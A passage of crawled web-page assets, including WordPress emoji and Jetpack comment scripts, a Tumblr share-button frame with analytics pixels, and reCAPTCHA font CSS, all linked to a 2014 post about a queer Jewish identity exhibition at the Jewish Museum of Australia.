const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aleph.org.au/wp-includes/js/wp-emoji-loader.min.js
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://embed.tumblr.com/widgets/share/button?canonicalUrl=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F&postcontent%5Btitle%5D=Jewish%20Museum%20of%20Australia%3A%20Midsumma%20Festival%202014%20%E2%80%93%20When%20voices%20meet%20visions%3A%20an%20exploration%20of%20queer%20Jewish%20identity&postcontent%5Bcontent%5D=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F
body_size: 3654
content:
<!DOCTYPE html><!--[if lt IE 7]>      <html class="no-js ie ie6 lt-ie9 lt-ie8 lt-ie7 default-context en_US" lang="en-US"> <![endif]--><!--[if IE 7]>         <html class="no-js ie ie7 lt-ie9 lt-ie8 default-context en_US" lang="en-US"> <![endif]--><!--[if IE 8]>         <html class="no-js ie ie8 lt-ie9 default-context en_US" lang="en-US"> <![endif]--><!--[if IE 9]>         <html class="no-js ie9 default-context en_US" lang="en-US"> <![endif]--><!--[if gt IE 9]><!--> <html class="no-js  default-context en_US" lang="en-US"> <!--<![endif]-->    <head><title>Tumblr</title><!--[if ie]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><meta http-equiv="Content-Type" content="text/html; charset=utf-8">    <meta http-equiv="x-dns-prefetch-control" content="off">    <meta name="application-name" content="Tumblr">    <meta name="msapplication-TileColor" content="#001935">    <meta name="msapplication-TileImage" content="https://assets.tumblr.com/images/favicons/mstile-150x150.png?_v=91864750651ba02aa0802d606c555ea1">    <link rel="shortcut icon" href="https://assets.tumblr.com/images/favicons/favicon.ico?_v=2d4d920e5ca6300f7d9bdfc5070fe91d" type="image/x-icon">    <link rel="icon" href="https://assets.tumblr.com/images/favicons/favicon.svg?_v=a7621ebfbfb2a4f775cff3b3876e211e" type="image/svg+xml" sizes="any">    <link rel="mask-icon" href="https://assets.tumblr.com/images/favicons/safari-pinned-tab.svg?_v=bd022dab508996af50b87e61cfaca554" color="#001935">    <meta name="p:domain_verify" content="d06c4fa470a9a6935c9a7b43d57eb7d2">    <link rel="apple-touch-icon" href="https://assets.tumblr.com/images/favicons/apple-touch-icon.png?_v=8b1a50654ef397829ca3dfcb139224b6" type="image/png" sizes="any">    <meta name="robots" id="robots" content="noodp,noydir">    <meta name="description" id="description" content="Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love. It&#039;s where your interests connect you with your people.">    <meta name="keywords" id="keywords" content="tumblelog, blog, tumblog, tumbler, tumblr, tlog, microblog">    <meta name="viewport" id="viewport" content="width=device-width">    <meta name="tumblr-form-key" id="tumblr_form_key" content="!1231768620829|ioEFKaXjMxHq5FcNiy9yacTLkw">    <meta name="tumblr-gpop" id="tumblr_gpop" content="Tumblr"><link rel="stylesheet" media="screen" href="https://assets.tumblr.com/client/prod/standalone/share-button-internal/index.build.css?_v=09f72c9f7e3de0d8c0cf38d5a207324f"></head><body 
                id="share_button_button"
    
        

                class="flag--reblog-ui-refresh flag--messaging-new-empty-inbox flag--npf-text-web-styles flag--npf-text-colors identity base identity-refresh share_button_button logged_out without_auto_paginate layout_modular"
    
        
><script nonce="HiYQ1XTYujGFJR1ffG4yY1pagk" type="text/javascript">
            var _comscore = _comscore || [];
            _comscore.push({"c1":"2","c2":"15742520"});
            (function(){
                var s = document.createElement("script");
                s.async = true;
                var el = document.getElementsByTagName("script")[0];
                s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
                el.parentNode.insertBefore(s, el);
            })();
        </script><noscript><img src="https://sb.scorecardresearch.com/p?cv=2.0&amp;cj=1&amp;c1=2&amp;c2=15742520" /></noscript><script type="text/javascript" nonce="HiYQ1XTYujGFJR1ffG4yY1pagk">!function(s){s.src='https://px.srvcs.tumblr.com/impixu?T=1768620829&J=eyJ0eXBlIjoidXJsIiwidXJsIjoiaHR0cDovL2VtYmVkLnR1bWJsci5jb20vd2lkZ2V0cy9zaGFyZS9idXR0b24/[base64]&U=BILDIMCFLD&K=5a809fe173ac659dbb82808f3bc3798d76d03782769f02d6a627d2e0cceed748&R=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F'.replace(/&R=[^&$]*/,'').concat('&R='+escape(document.referrer)).slice(0,2000).replace(/%.?.?$/,'');}(new Image());</script><noscript><img style="position:absolute;z-index:-3334;top:0px;left:0px;visibility:hidden;" src="https://px.srvcs.tumblr.com/impixu?T=1768620829&J=eyJ0eXBlIjoidXJsIiwidXJsIjoiaHR0cDovL2VtYmVkLnR1bWJsci5jb20vd2lkZ2V0cy9zaGFyZS9idXR0b24/[base64]&U=BILDIMCFLD&K=adeae03dc0ca1668cf4e40445f8c0a8c284cf74dd8c83999860b9881c166c393&R=https%3A%2F%2Faleph.org.au%2F2014%2F01%2F17%2Fjewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity%2F"></noscript>        
        
        
        

        
        
        
        
        
                        <noscript id="bootloader" data-bootstrap="{&quot;Components&quot;:{&quot;PostActivity&quot;:[],&quot;NotificationPoller&quot;:{&quot;messaging_keys&quot;:[],&quot;token&quot;:&quot;&quot;,&quot;inbox_unread&quot;:0},&quot;DesktopDashboardLogo&quot;:{&quot;animations&quot;:[[&quot;https:\/\/assets.tumblr.com\/images\/logo\/hover-animations\/1.png?_v=161861acded461bb6e995593a3bae835&quot;,&quot;https:\/\/assets.tumblr.com\/images\/logo\/hover-animations\/1@2x.png?_v=496a774637302a598c851381d00009b0&quot;]]},&quot;ShareButton&quot;:{&quot;canonicalUrl&quot;:&quot;https:\/\/aleph.org.au\/2014\/01\/17\/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity\/&quot;,&quot;title&quot;:&quot;Post to Tumblr&quot;,&quot;color&quot;:&quot;blue&quot;,&quot;notes&quot;:&quot;none&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Jewish Museum of Australia: Midsumma Festival 2014 \u2013 When voices meet visions: an exploration of queer Jewish identity&quot;,&quot;content&quot;:&quot;https:\/\/aleph.org.au\/2014\/01\/17\/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity\/&quot;},&quot;notecount&quot;:0,&quot;shareToolUrl&quot;:&quot;https:\/\/www.tumblr.com\/widgets\/share\/tool&quot;}},&quot;Flags&quot;:{&quot;features&quot;:&quot;[base64]&quot;},&quot;Context&quot;:{&quot;name&quot;:&quot;default&quot;,&quot;time&quot;:1768620829000,&quot;userinfo&quot;:{&quot;primary&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;channels&quot;:[]},&quot;hosts&quot;:{&quot;assets_host&quot;:&quot;https:\/\/assets.tumblr.com&quot;,&quot;secure_assets_host&quot;:&quot;https:\/\/assets.tumblr.com&quot;,&quot;www_host&quot;:&quot;https:\/\/www.tumblr.com&quot;,&quot;secure_www_host&quot;:&quot;https:\/\/www.tumblr.com&quot;,&quot;embed_host&quot;:&quot;https:\/\/embed.tumblr.com&quot;,&quot;safe_host&quot;:&quot;https:\/\/safe.txmblr.com&quot;,&quot;platform_host&quot;:&quot;https:\/\/platform.tumblr.com&quot;},&quot;language&quot;:&quot;en_US&quot;,&quot;language_simple&quot;:&quot;en&quot;,&quot;assets&quot;:&quot;https:\/\/assets.tumblr.com\/client\/prod\/&quot;},&quot;Translations&quot;:{&quot;%1$sReport %2$s&#039;s post?%3$sIf it violates our user guidelines, we&#039;ll remove it.%4$s&quot;:&quot;%1$sReport %2$s&#039;s reblog?%3$sIf it violates our user guidelines, we&#039;ll remove it.%4$s&quot;,&quot;%1$sReport %2$s&#039;s reply?%3$sIf it violates our user guidelines, we&#039;ll remove it.%4$s&quot;:&quot;%1$sReport %2$s&#039;s reblog?%3$sIf it violates our user guidelines, we&#039;ll remove it.%4$s&quot;,&quot;%1$sDelete your tip??%2$s&quot;:&quot;%1$sDelete your tip?%2$s&quot;,&quot;Deleting your tip&quot;:&quot;Deleting your tip will only remove it from the replies tab and notes. %1$sYou won&#039;t receive a refund of your tip.%2$s For further help contact %3$sTumblr Support%4$s.&quot;}}"></noscript><script src="https://assets.tumblr.com/client/prod/standalone/share-button-internal/index.build.js?_v=8fdce1ef5bd0030943923cb383665c43"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&co=aHR0cHM6Ly9hbGVwaC5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l18aafafmfby
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
